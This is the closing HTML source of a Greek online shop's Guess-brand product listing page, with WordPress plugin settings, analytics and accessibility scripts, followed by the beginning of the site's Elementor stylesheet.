fa-check&quot;&gt;&lt;\/i&gt;","button_label_added":"View Wishlist","_widget_id":"f0acec4"},"type":"jet-wishlist-button"}}},"wishlistItemsCount":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-compare-wishlist/assets/js/jet-cw.min.js?ver=1.5.5.2" id="jet-cw-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","products":"{\"pa_brand\":\"guess\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"date ID\",\"order\":\"DESC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[7,9],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":24,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"pa_brand\",\"term\":\"guess\",\"jet_use_current_query\":\"yes\"}","single_ajax_add_to_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.7.3" id="jet-woo-builder-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.2" id="preloaded-modules-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script defer src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script id="elementor-extras-frontend-js-extra">
var elementorExtrasFrontendConfig = {"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-extras\/assets\/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4" id="zoom-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.2.4" id="flexslider-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/www.mateossian.gr","sitepath":"","baseurl":"\/brand\/guess\/","selectors":{"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"}},"queries":{"jet-woo-products-grid":{"default":{"post_type":"","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}},"orderby":"date id","order":"DESC","paged":0,"posts_per_page":24,"jet_smart_filters":"jet-woo-products-grid\/default","taxonomy":"pa_brand","term":"guess"}}},"settings":{"jet-woo-products-grid":{"default":{"show_compare":"","compare_button_order":"","compare_button_order_tablet":"","compare_button_order_mobile":"","compare_button_icon_normal":"","selected_compare_button_icon_normal":"","compare_button_label_normal":"","compare_button_icon_added":"","selected_compare_button_icon_added":"","compare_button_label_added":"","compare_use_button_icon":"","compare_button_icon_position":"","compare_use_as_remove_button":"","show_wishlist":"yes","wishlist_button_order":1,"wishlist_button_order_tablet":"","wishlist_button_order_mobile":"","wishlist_button_icon_normal":"","selected_wishlist_button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","wishlist_button_label_normal":"","wishlist_button_icon_added":"","selected_wishlist_button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","wishlist_button_label_added":"View Wishlist","wishlist_use_button_icon":"yes","wishlist_button_icon_position":"left","wishlist_use_as_remove_button":"","show_quickview":"","quickview_button_order":"","quickview_button_icon_normal":"","selected_quickview_button_icon_normal":"","quickview_button_label_normal":"","quickview_use_button_icon":"","quickview_button_icon_position":"","jet_woo_builder_qv":"","jet_woo_builder_qv_template":"","jet_woo_builder_cart_popup":"","jet_woo_builder_cart_popup_template":"","carousel_enabled":"","carousel_direction":"horizontal","prev_arrow":"","selected_prev_arrow":"","next_arrow":"","selected_next_arrow":"","enable_custom_query":"","custom_query_id":"","_el_widget_id":"f0acec4","_widget_id":"f0acec4","presets":"preset-2","columns":"3","hover_on_touch":"","equal_height_cols":"true","columns_gap":"yes","rows_gap":"yes","hidden_products":"","clickable_item":"","open_new_tab":"","use_current_query":"yes","number":24,"products_query":null,"products_exclude_ids":null,"products_ids":null,"products_cat":null,"products_cat_exclude":null,"products_tag":null,"taxonomy_slug":null,"taxonomy_id":null,"products_stock_status":null,"variation_post_parent_id":null,"products_orderby":null,"products_order":null,"show_title":"yes","add_title_link":"yes","title_html_tag":"h2","title_trim_type":"word","title_length":6,"title_line_wrap":"","title_tooltip":"","enable_thumb_effect":"yes","add_thumb_link":"yes","thumb_size":"shop_single","show_badges":"yes","sale_badge_text":"- %percentage_sale%","show_excerpt":"","excerpt_trim_type":null,"excerpt_length":null,"show_cat":"","categories_count":null,"show_tag":"","tags_count":null,"show_price":"yes","show_stock_status":"","in_stock_status_text":null,"on_backorder_status_text":null,"out_of_stock_status_text":null,"show_rating":"","show_rating_empty":null,"show_sku":"","show_button":"yes","show_quantity":"","button_use_ajax_style":"","not_found_message":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1.","query_id":"","_element_id":""}}},"misc":{"week_start":"1","url_type":false},"props":{"jet-woo-products-grid":{"default":{"found_posts":192,"max_num_pages":8,"page":0}}},"extra_props":[],"templates":{"active_filter":"\/% if ($label) { %\/\n\t<div class=\"jet-active-filter__label\">\/% $label %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-filter__remove\">&times;<\/div>","active_tag":"\/% if ($label) { %\/\n\t<div class=\"jet-active-tag__label\">\/% $label %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>\n\/% } %\/\n\/% if ($value) { %\/\n\t<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>\n\/% } %\/\n<div class=\"jet-active-tag__remove\">&times;<\/div>","pagination_item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","pagination_item_dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","pagination_load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[]},"jetFiltersIndexedData":{"jet-woo-products-grid\/default":{"tax_query":[]}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.2.3" id="jet-smart-filters-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15107-0077');
		</script>
				<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
		<script>
window.addEventListener('load', function() {
  // Get all the img tags on the page
  var images = document.getElementsByTagName('img');

  // Loop through each image
  for (var i = 0; i < images.length; i++) {
    // Check if the image doesn't have an alt attribute
    if (!images[i].hasAttribute('alt') || images[i].getAttribute('alt').trim() === '') {
      // Add a default alt attribute
      images[i].setAttribute('alt', 'mateossian'+ (i+1));
    }
  }
});
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Εργαλεία προσβασιμότητας</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768662145 -->

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-17.css?ver=1749548787
body_size: 2630
content:
.elementor-17 .elementor-element.elementor-element-44fde44:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-44fde44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-17 .elementor-element.elementor-element-44fde44{border-style:solid;border-width:1px 0px 1px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-44fde44 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-0a88d14 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F4F4F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 